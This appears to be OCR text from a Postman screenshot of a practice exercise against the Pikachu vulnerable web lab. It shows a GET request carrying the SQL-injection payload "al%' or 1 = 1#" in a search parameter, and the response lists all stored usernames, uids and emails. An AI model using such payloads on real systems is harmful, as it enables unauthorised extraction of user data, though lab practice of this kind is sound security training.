 GET http://42.192.128.154:9500/vul/sqli/sqli_search.php?name=al%' or 1 = 1%23&submit=123 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
name al%' or 1 = 1#
submit 123
Body Cookies (1) Headers (12) Test Results Status: 200 OK Time: 71 ms Size: 4.35 KB Save
Pretty Raw Preview Visualize HTML
899 </form>
900 <p class='notice'>用户名中含有al%' or 1 = 1#的结果如下：<br />
901 <p class='notice'>username：vince<br />uid:1 <br />email is: vince@pikachu.com</p>
902 <p class='notice'>username：allen<br />uid:2
903 <br />email is: allen@pikachu.com</p>
904 <p class='notice'>username：kobe<br />uid:3
905 <br />email is: kobe@pikachu.com</p>